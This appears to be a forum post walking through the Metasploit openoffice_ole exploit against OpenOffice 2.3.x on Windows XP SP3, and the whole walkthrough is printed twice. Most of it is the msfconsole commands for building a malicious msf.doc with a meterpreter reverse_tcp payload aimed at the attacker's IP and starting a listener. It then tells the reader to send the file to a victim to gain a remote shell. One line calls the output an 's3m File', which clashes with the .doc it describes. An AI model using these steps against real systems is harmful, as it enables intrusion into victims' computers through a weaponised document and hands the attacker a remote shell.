regret
Error Handling Specialist
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
500 XP
This module exploits vulnerability in OpenOffice 2.3.1 and 2.3.0 on Microsoft Windows XP SP3. By supplying an OLE file with a malformed Document Summary Information stream, an attacker can gain control of the execution flow, which results arbitrary code execution under the context of the user.
Exploit Targets
Windows XP SP 3
OpenOffice 2.3.1
Requirement
Attacker: Backtrack 5
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole


Now type use exploit/windows/fileformat/openoffice_ole
msf exploit (openoffice_ole)>set payload windows/meterpreter/reverse_tcp
msf exploit (openoffice_ole)>set lhost 192.168.0.106 (IP of Local Host)
msf exploit (openoffice_ole)>exploit


After we successfully generate the malicious s3m File, it will stored on your local computer
/root/.msf4/local/msf.doc


Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.106
exploit
Now send your msf.doc files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.
Exploit Targets
Windows XP SP 3
OpenOffice 2.3.1
Requirement
Attacker: Backtrack 5
Victim PC: Windows XP
Open Kali Linux terminal type msfconsole
Now type use exploit/windows/fileformat/openoffice_ole
msf exploit (openoffice_ole)>set payload windows/meterpreter/reverse_tcp
msf exploit (openoffice_ole)>set lhost 192.168.0.106 (IP of Local Host)
msf exploit (openoffice_ole)>exploit
After we successfully generate the malicious s3m File, it will stored on your local computer
/root/.msf4/local/msf.doc
Now we need to set up a listener to handle reverse connection sent by victim when the exploit successfully executed.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.0.106
exploit
Now send your msf.doc files to victim, as soon as they download and open it. Now you can access meterpreter shell on victim computer.